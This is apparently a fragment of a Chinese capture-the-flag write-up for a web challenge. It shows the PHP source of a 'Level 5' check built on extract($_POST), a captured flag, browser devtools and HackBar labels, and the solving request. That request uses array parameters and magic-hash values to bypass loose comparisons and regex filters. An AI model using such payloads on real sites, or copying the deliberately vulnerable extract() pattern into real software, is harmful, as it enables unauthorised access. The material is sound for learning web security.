 if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{57a0be0f-dde4-4513-9d78-563cf28cbdee}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Hack
Encryption Encoding SQL XSS Other
Load URL http://c44d1a13-385c-4e4e-8541-4be08c95a927.node4.buuoj.cn:81/?key1[]=QNKCDZO&key2[]=240610708&key4[]=a&key5[]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key3[]=a&flag5[]=`